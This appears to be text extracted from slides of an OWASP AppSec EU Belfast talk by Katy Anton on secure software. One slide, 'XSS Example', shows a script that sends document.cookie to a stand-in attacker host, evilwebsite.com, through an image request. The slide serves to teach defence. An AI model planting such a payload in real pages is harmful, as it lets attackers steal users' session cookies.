 OWASP
AppSec EU
Belfast
XSS Example
it was a case like this in 2010 where
<script type=“text/javascript”>
var  adr ='http://evilwebsite.com/send.php?data='+ document.cookie;
var img = new Image();
img.src = adr;
</script>
OWASP
AppSec EU
Belfast
The Path Of Secure Software
- Katy Anton